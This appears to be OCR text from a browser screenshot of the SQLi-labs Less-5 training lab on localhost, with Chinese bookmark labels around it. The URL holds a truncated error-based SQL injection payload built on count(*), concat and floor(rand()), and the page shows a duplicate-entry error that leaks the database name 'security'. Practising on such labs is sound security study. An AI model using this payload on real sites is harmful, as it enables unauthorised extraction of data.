 文件 查看 收藏 工具
http://127.0.0.1/sqli-labs-master/Less-5/?id=1'%20and%20(select%201%20from%20(select%20count(*),concat(0x3a,database(),0x3a,floor(rand()
电导航| 百度一下 陕西省公 Less-5 Do 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP 工具使用
php中变量 SQLi Labs sql注入中o alias_百度 Less-6 Dou 安全科普： 127.0.0.1 / SQLi Labs 白帽学院-le
Welcome Dhakkan
Duplicate entry ':security:0' for key 'group_key'
SQLI DUMB SERIES-5